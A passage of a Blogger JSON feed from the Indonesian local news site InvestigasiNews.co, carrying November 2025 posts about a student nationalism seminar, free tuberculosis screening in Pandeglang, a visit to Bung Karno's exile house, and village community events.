href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp9VSpno5cXaqjyEbfGLQrApNqVjYW89fR6JcC1w0UrC_YRhCxALn_qqhYxUWd71HahWzR1M8q_DrXGkqUSe3Hl3VD7JC_xSujMQ9MK4Vd-PGd2X5_0cDvTZJDzTyd2TEZucyOv4p0n2zLb8aFFq2m8oTYb0Mu5bup8USIuwUglrD8-Nf18xh6q1zleUA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp9VSpno5cXaqjyEbfGLQrApNqVjYW89fR6JcC1w0UrC_YRhCxALn_qqhYxUWd71HahWzR1M8q_DrXGkqUSe3Hl3VD7JC_xSujMQ9MK4Vd-PGd2X5_0cDvTZJDzTyd2TEZucyOv4p0n2zLb8aFFq2m8oTYb0Mu5bup8USIuwUglrD8-Nf18xh6q1zleUA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: HIPMMATIM Ende Bangkitkan Semangat Nasionalisme dan Persatuan Lewat Seminar Hari Pahlawan.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EENDE\u003C\/b\u003E – Himpunan Mahasiswa Manggarai Timur (HIPMMATIM) Ende menggelar seminar sehari dalam rangka menyongsong Hari Pahlawan Nasional yang jatuh pada 10 November. Kegiatan yang dilaksanakan pada Minggu, 9 November 2025 ini mengangkat tema “Membangun Semangat Nasionalisme dalam Menyongsong Hari Pahlawan melalui Gerakan Organisasi.” Seminar berlangsung di ruang 2.34 Jurusan Sejarah, Universitas Flores.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ini tidak hanya diikuti oleh anggota HIPMMATIM, tetapi juga dihadiri oleh berbagai organisasi lokal dan organisasi tingkat nasional yang berada di wilayah Ende. Kehadiran mereka menambah ruang kolaborasi sekaligus memperkuat semangat kebersamaan lintas organisasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeminar dibuka dengan pemaparan materi pertama oleh Penasehat HIPMMATIM, Nikolaus Tari, S.Pd., yang membawakan topik “Nilai-Nilai Kepahlawanan untuk Generasi Muda dalam Kondisi Saat Ini.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENikolaus menegaskan bahwa generasi muda perlu memaknai nilai pengorbanan, integritas, disiplin, dan tanggung jawab yang diwariskan para pahlawan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Perjuangan hari ini tidak lagi dengan senjata, tetapi dengan kejujuran, kerja keras, dan komitmen di tengah gempuran arus digital,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga mengajak mahasiswa agar menjadikan organisasi sebagai ruang pembentukan karakter dan penguatan nilai kebangsaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah materi pertama, kegiatan dilanjutkan dengan istirahat makan bersama yang memberi kesempatan bagi peserta untuk berdiskusi ringan dan memperluas relasi antarorganisasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMateri kedua disampaikan oleh senior alumni HIPMMATIM, Feribertus Raja, S.M., yang menyoroti pentingnya nasionalisme, persatuan, serta sikap mengesampingkan ego demi kepentingan bersama.\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, mahasiswa perlu memperkuat solidaritas dan memberikan kontribusi nyata melalui kegiatan organisasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi diskusi berlangsung aktif. Salah satu isu yang menarik perhatian peserta adalah soal penyitaan minuman keras. Sebagian peserta mendukung langkah tersebut sebagai upaya menjaga ketertiban, sementara lainnya menilai perlu pendekatan edukatif dan pengawasan yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ditutup oleh moderator dan dilanjutkan oleh MC untuk menutup seluruh rangkaian acara. Seminar berakhir dengan sesi foto bersama antara pemateri dan seluruh peserta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHIPMMATIM berharap kegiatan ini dapat menjadi pemantik semangat generasi muda untuk meneruskan nilai perjuangan para pahlawan melalui tindakan nyata di lingkungan kampus maupun masyarakat.***f\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenulis: Efrasulastry\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7212253042169425735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7212253042169425735"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/hipmmatim-ende-bangkitkan-semangat.html","title":"HIPMMATIM Ende Bangkitkan Semangat Nasionalisme dan Persatuan Lewat Seminar Hari Pahlawan"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp9VSpno5cXaqjyEbfGLQrApNqVjYW89fR6JcC1w0UrC_YRhCxALn_qqhYxUWd71HahWzR1M8q_DrXGkqUSe3Hl3VD7JC_xSujMQ9MK4Vd-PGd2X5_0cDvTZJDzTyd2TEZucyOv4p0n2zLb8aFFq2m8oTYb0Mu5bup8USIuwUglrD8-Nf18xh6q1zleUA=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5667026486235105134"},"published":{"$t":"2025-11-09T11:25:19.565+07:00"},"updated":{"$t":"2025-11-09T11:25:27.356+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Ratusan Warga Serbu CFD Pandeglang untuk Skrining TBC Gratis, Antusias Rayakan HKN ke-61!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDDGu1DL1hm7RFLi5zDk2MNa9FSVb8pspwNiB9BRIql_osh-H9ftVDDK1xAHmYSuAhPE1FhZ2wOscNIr7CJ-ES89RcJAHgJ4xe8G4TTk7bJk-VaiUD9T9s9rCSXMoMNkuZvE5wQwOrEZW1XPXxWvtfIMGNdx8yzrQpBoH0XeLEy0OX7bT-CS4PzbzCBmI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDDGu1DL1hm7RFLi5zDk2MNa9FSVb8pspwNiB9BRIql_osh-H9ftVDDK1xAHmYSuAhPE1FhZ2wOscNIr7CJ-ES89RcJAHgJ4xe8G4TTk7bJk-VaiUD9T9s9rCSXMoMNkuZvE5wQwOrEZW1XPXxWvtfIMGNdx8yzrQpBoH0XeLEy0OX7bT-CS4PzbzCBmI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Ratusan Warga Serbu CFD Pandeglang untuk Skrining TBC Gratis, Antusias Rayakan HKN ke-61!\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPANDEGLANG\u003C\/b\u003E – Ratusan warga tampak antusias mengikuti kegiatan Skrining Tuberkulosis (TBC) yang digelar oleh Dinas Kesehatan (Dinkes) Kabupaten Pandeglang dalam rangka memperingati Hari Kesehatan Nasional (HKN) ke 61 tingkat Kabupaten Pandeglang, Minggu (9\/11), di acara Car Free Day (CFD) Alun-alun Pandeglang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERangkaian acara dimulai dengan senam sehat bersama, penyuluhan kesehatan tentang pencegahan dan pengobatan TBC dari organisasi profesi seperti Ikatan Dokter Indonesia (IDI), Persatuan Perawat Nasional Indobesia (PPNI), dan Ikatan Bidan Indonesia (IBI), serta pemeriksaan kesehatan gratis bagi masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Pandeglang, Raden Dewi Setiani, yang turut hadir dalam kegiatan tersebut, mengajak masyarakat untuk membiasakan pola hidup sehat yang dimulai dari lingkungan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pola hidup sehat harus kita biasakan sejak dini, terutama di lingkungan keluarga. Karena dalam tubuh yang sehat terdapat jiwa yang kuat,” ujar Bupati Dewi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kepala Dinas Kesehatan Kabupaten Pandeglang, Eniyati, menjelaskan bahwa kegiatan ini merupakan tindak lanjut dari kampanye TOS TB (Temukan, Obati Sampai Sembuh) yang sebelumnya dilaksanakan pada 20 Oktober lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Hari ini kegiatan serentak dilakukan di delapan kabupaten\/kota se-Provinsi Banten. Tujuannya untuk memberikan edukasi dan penyuluhan terkait TOS TB agar penyakit TBC bisa segera dientaskan,” terang Eniyati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, skrining ini sangat penting untuk mendeteksi dini kasus TBC di masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Apabila ditemukan kasus positif, akan langsung mendapatkan pengobatan gratis. Melalui kegiatan CFD ini, peserta sangat banyak dan antusias. Harapannya, masyarakat yang hadir dapat menyebarkan kembali informasi ini ke keluarganya masing-masing agar rantai penularan TBC dapat diputus,” tutupnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Kadinkes menyampaikan, kegiatan ini menjadi bagian dari upaya bersama Pemerintah Kabupaten Pandeglang dalam meningkatkan kesadaran masyarakat terhadap pentingnya deteksi dini dan pencegahan penyakit menular, khususnya TBC, demi mewujudkan masyarakat yang sehat dan produktif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami yakin jika semua secara masif bergerak, kasus TBC di Pandeglang bisa di eliminasi,\" tandasnya.***farid\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5667026486235105134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5667026486235105134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/ratusan-warga-serbu-cfd-pandeglang.html","title":"Ratusan Warga Serbu CFD Pandeglang untuk Skrining TBC Gratis, Antusias Rayakan HKN ke-61!"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDDGu1DL1hm7RFLi5zDk2MNa9FSVb8pspwNiB9BRIql_osh-H9ftVDDK1xAHmYSuAhPE1FhZ2wOscNIr7CJ-ES89RcJAHgJ4xe8G4TTk7bJk-VaiUD9T9s9rCSXMoMNkuZvE5wQwOrEZW1XPXxWvtfIMGNdx8yzrQpBoH0XeLEy0OX7bT-CS4PzbzCBmI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-4100826901108334004"},"published":{"$t":"2025-11-08T17:24:46.333+07:00"},"updated":{"$t":"2025-11-08T17:24:55.326+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"HIPMMATIM Ende Gelar Kunjungan ke Rumah Pengasingan Bung Karno"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyhkkGuVOplAfdWy_QRSaSZFTjqK5DhzDiLgGHP_CmwrDcvA94F0fOx-uL7TfrOtGzANiXea0uejINjenaN5ngdQw06Bo_5Yih9fC0Qgmd8LMOMdSadaW-DMYbBlZmRmcZPzvn9aYLypOvpOcCUPCUGDcZuuTdV5xsJjVTMwHL86zgUOOha5nZB1czojk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyhkkGuVOplAfdWy_QRSaSZFTjqK5DhzDiLgGHP_CmwrDcvA94F0fOx-uL7TfrOtGzANiXea0uejINjenaN5ngdQw06Bo_5Yih9fC0Qgmd8LMOMdSadaW-DMYbBlZmRmcZPzvn9aYLypOvpOcCUPCUGDcZuuTdV5xsJjVTMwHL86zgUOOha5nZB1czojk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: HIPMMATIM Ende Gelar Kunjungan ke Rumah Pengasingan Bung Karno.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EENDE\u003C\/b\u003E — Himpunan Mahasiswa Manggarai Timur (HIPMMATIM) Ende melaksanakan kunjungan ke Rumah Pengasingan Bung Karno di Kelurahan Kotaraja, Kecamatan Ende Utara, Kabupaten Ende, pada Sabtu (8\/11\/2025). Kegiatan ini merupakan bagian dari agenda organisasi untuk memperkuat wawasan sejarah sekaligus menanamkan nilai nasionalisme kepada para anggotanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, para anggota HIPMMATIM mengambil sejumlah gambar dan rekaman di area penting sekitar rumah pengasingan. Dokumentasi itu akan digunakan sebagai arsip organisasi serta bahan publikasi kegiatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Panitia, Suryati Dewita Lawas, menjelaskan bahwa kunjungan ini bertujuan untuk mengenalkan kembali jejak pemikiran Bung Karno selama masa pengasingannya di Ende. Para peserta juga mendapat penjelasan langsung dari pengelola situs tentang peristiwa-peristiwa penting yang melahirkan gagasan Pancasila.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua HIPMMATIM Ende, Romana Lodin, menegaskan bahwa kegiatan seperti ini penting agar mahasiswa tidak hanya aktif dalam kegiatan kampus, tetapi juga memahami konteks sejarah perjuangan bangsa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berharap kegiatan seperti ini dapat terus dilaksanakan sebagai bagian dari pembinaan karakter dan kecintaan terhadap tanah air,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan berlangsung tertib dan berakhir pada sore hari.***f\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenulis: Efrasulastry\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4100826901108334004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4100826901108334004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/hipmmatim-ende-gelar-kunjungan-ke-rumah.html","title":"HIPMMATIM Ende Gelar Kunjungan ke Rumah Pengasingan Bung Karno"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyhkkGuVOplAfdWy_QRSaSZFTjqK5DhzDiLgGHP_CmwrDcvA94F0fOx-uL7TfrOtGzANiXea0uejINjenaN5ngdQw06Bo_5Yih9fC0Qgmd8LMOMdSadaW-DMYbBlZmRmcZPzvn9aYLypOvpOcCUPCUGDcZuuTdV5xsJjVTMwHL86zgUOOha5nZB1czojk=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-330647450769162266"},"published":{"$t":"2025-11-04T09:26:23.685+07:00"},"updated":{"$t":"2025-11-04T09:26:32.682+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Ketua DPRD Pandeglang Kunjungi PWI, Bangun Sinergitas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxvbsPRWLpW-6qeXcN_6PB_hHNtf5JE0Lv3tuBgjbKJ9CGN8P6Y-sG0H5MzQ8GuvWQQS1-Rxktj0UVppRy-TDhkA73R-2Kt48sZBYOcsEEAGA1gLJlm-9-3T7XuTCHtBoQBNap6ORGiuFC8ypakyx7_q0g6OhKl4bch7A5x_WvqB61lQb92A4otyvL5y8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxvbsPRWLpW-6qeXcN_6PB_hHNtf5JE0Lv3tuBgjbKJ9CGN8P6Y-sG0H5MzQ8GuvWQQS1-Rxktj0UVppRy-TDhkA73R-2Kt48sZBYOcsEEAGA1gLJlm-9-3T7XuTCHtBoQBNap6ORGiuFC8ypakyx7_q0g6OhKl4bch7A5x_WvqB61lQb92A4otyvL5y8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto:\u0026nbsp;Ketua DPRD Pandeglang Kunjungi PWI, Bangun Sinergitas.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPANDEGLANG\u003C\/b\u003E – Ketua DPRD Kabupaten Pandeglang, Haji Tubagus Agus Khatibul Umam, didampingi anggota Fraksi Golkar DPRD Pandeglang, Habibi Arafat, melakukan kunjungan silaturahmi ke Sekretariat Persatuan Wartawan Indonesia (PWI) Kabupaten Pandeglang, Senin malam (3\/11\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKunjungan yang berlangsung di Jalan Raya Pandeglang–Rangkasbitung, Kelurahan Kabayan, Kecamatan Pandeglang, tersebut disambut hangat oleh Ketua PWI Pandeglang Haji Yanadi, Sekretaris Asep Mujahidin, beserta jajaran pengurus dan anggota PWI. Turut hadir pula Penasehat PWI Pandeglang, Haji Endang Mulyana dan Muhaemin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam suasana yang santai dan penuh keakraban, Ketua DPRD Pandeglang menyampaikan bahwa kunjungan ini merupakan bagian dari upaya mempererat hubungan baik antara lembaga legislatif dan insan pers di daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kedatangan kami ke sini untuk menjalin silaturahmi dan berbincang ringan mengenai hal-hal yang bermanfaat bagi masyarakat. Saya percaya sinergitas antara DPRD dan para jurnalis yang tergabung dalam PWI sangat penting untuk mewujudkan transparansi dan pembangunan yang lebih baik,” ujar Agus Khatibul Umam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua PWI Pandeglang H. Yanadi menyampaikan apresiasi atas kunjungan tersebut. Ia menilai, hubungan baik antara DPRD dan jurnalis harus terus dijaga dalam semangat saling mendukung dan menjaga profesionalitas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berterima kasih atas kunjungan Ketua DPRD Pandeglang. Ini bentuk nyata kepedulian terhadap insan pers. Kami siap bersinergi dalam menyampaikan informasi pembangunan daerah secara objektif dan konstruktif,” ungkap Yanadi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPertemuan tersebut ditutup dengan ramah tamah dan foto bersama. Diharapkan, kegiatan silaturahmi seperti ini dapat terus berlanjut guna memperkuat komunikasi dan kolaborasi antara lembaga publik dan insan pers di Kabupaten Pandeglang.***pwi\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/330647450769162266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/330647450769162266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/ketua-dprd-pandeglang-kunjungi-pwi.html","title":"Ketua DPRD Pandeglang Kunjungi PWI, Bangun Sinergitas"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxvbsPRWLpW-6qeXcN_6PB_hHNtf5JE0Lv3tuBgjbKJ9CGN8P6Y-sG0H5MzQ8GuvWQQS1-Rxktj0UVppRy-TDhkA73R-2Kt48sZBYOcsEEAGA1gLJlm-9-3T7XuTCHtBoQBNap6ORGiuFC8ypakyx7_q0g6OhKl4bch7A5x_WvqB61lQb92A4otyvL5y8=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-6712278354110483328"},"published":{"$t":"2025-11-04T09:18:49.397+07:00"},"updated":{"$t":"2025-11-04T09:18:59.827+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Pengajian Rutin Bulanan Desa Telaga Jernih Perkuat Nilai Spiritual dan Kebersamaan Warga"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjn_Jh0BizlxKE75nW8oWWeL8LBWA5mSNhiizPDUBAQT9zMfZn-ccBq9GJLywygl6pZ1zWlKmQpDoiXDREj6CNP27JYNCIYYY-2xWZp_SZcCv_6vXUpABa4X_y0gRA-UJN0C_iNYxLlWKfY6EYJg3if66agn4nnVqxBeFO2eMYNuxpnwt9EuieIa-sNjFM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjn_Jh0BizlxKE75nW8oWWeL8LBWA5mSNhiizPDUBAQT9zMfZn-ccBq9GJLywygl6pZ1zWlKmQpDoiXDREj6CNP27JYNCIYYY-2xWZp_SZcCv_6vXUpABa4X_y0gRA-UJN0C_iNYxLlWKfY6EYJg3if66agn4nnVqxBeFO2eMYNuxpnwt9EuieIa-sNjFM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto:\u0026nbsp;Pengajian Rutin Bulanan Desa Telaga Jernih Perkuat Nilai Spiritual dan Kebersamaan Warga.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELANGKAT\u003C\/b\u003E – Pemerintah Desa Telaga Jernih kembali menyelenggarakan kegiatan pengajian rutin bulanan di Aula Kantor Desa Telaga Jernih, Kecamatan Secanggang, Kabupaten Langkat, Senin (3\/11\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini merupakan bagian dari program pembinaan mental dan spiritual masyarakat yang secara konsisten dilaksanakan setiap bulan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Desa Telaga Jernih, Srianto, yang akrab disapa Kakek, dalam sambutannya mengucapkan rasa syukur dan bangga atas terselenggaranya kegiatan tersebut. Ia berharap, pengajian rutin ini dapat memperkuat semangat kebersamaan dalam menghadapi berbagai tantangan pembangunan desa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kegiatan ini menjadi sarana introspeksi bagi seluruh aparatur desa dan lembaga masyarakat dalam memberikan pelayanan yang lebih baik. Dengan semangat religius dan kebersamaan yang terjalin, pengajian ini diharapkan menjadi tradisi positif yang memperkuat nilai-nilai sosial dan moral di tengah masyarakat Desa Telaga Jernih,” ujar Kades Srianto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPengajian yang berlangsung khidmat dan sederhana kali ini menghadirkan Ustaz Sabari, putra asli Desa Telaga Jernih, sebagai penceramah. Dalam tausiyahnya, Ustaz Sabari menyampaikan 